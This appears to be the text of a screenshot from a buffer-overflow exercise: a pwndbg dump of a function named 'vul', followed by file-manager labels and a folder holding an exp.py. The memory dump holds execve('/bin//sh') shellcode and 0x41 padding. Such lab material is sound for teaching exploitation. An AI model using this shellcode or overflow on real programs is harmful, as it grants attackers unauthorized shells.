 [ DISASM ]
0x8048513 <vul+40> push 0x40
0x8048515 <vul+42> lea eax, [ebp - 0x48]
0x8048518 <vul+45> push eax
0x8048519 <vul+46> push buf <0x804a060>
0x804851e <vul+51> call strncpy@plt <strncpy@plt>
► 0x8048523 <vul+56> add esp, 0x10
0x8048526 <vul+59> sub esp, 0xc
0x8048529 <vul+62> push 0x8048629
0x804852e <vul+67> call puts@plt <puts@plt>
0x8048533 <vul+72> add esp, 0x10
0x8048536 <vul+75> mov eax, 0
[ STACK ]
00:0000│ esp 0xffffd230 —▸ 0x804a060 (buf) ◂— 0x2f68686a
01:0004│ 0xffffd234 —▸ 0xffffd240 ◂— 0x2f68686a ('jhh/')
02:0008│ 0xffffd238 ◂— 0x40 /* '@' */
03:000c│ 0xffffd23c —▸ 0xf7e6148c (setvbuf+284) ◂— xor edx, edx
04:0010│ 0xffffd240 ◂— 0x2f68686a ('jhh/')
05:0014│ 0xffffd244 ◂— 0x68732f2f ('//sh')
06:0018│ 0xffffd248 ◂— 0x6e69622f ('/bin')
07:001c│ 0xffffd24c ◂— 0x168e389
[ BACKTRACE ]
► f 0 8048523 vul+56
pwndbg> x/20wx 0x804a060
0x804a060 <buf>: 0x2f68686a 0x68732f2f 0x6e69622f 0x0168e389
0x804a070 <buf+16>: 0x81010101 0x69722434 0xc9310101 0x59046a51
0x804a080 <buf+32>: 0x8951e101 0x6ad231e1 0x80cd580b 0x41414141
0x804a090 <buf+48>: 0x41414141 0x41414141 0x41414141 0x41414141
0x804a0a0: 0x00000000 0x00000000 0x00000000 0x00000000
最近使用的
Home
视频
图片
文档
下载
音乐
网络
pwn
连接到服务器
core demo0.c demo32 exp.py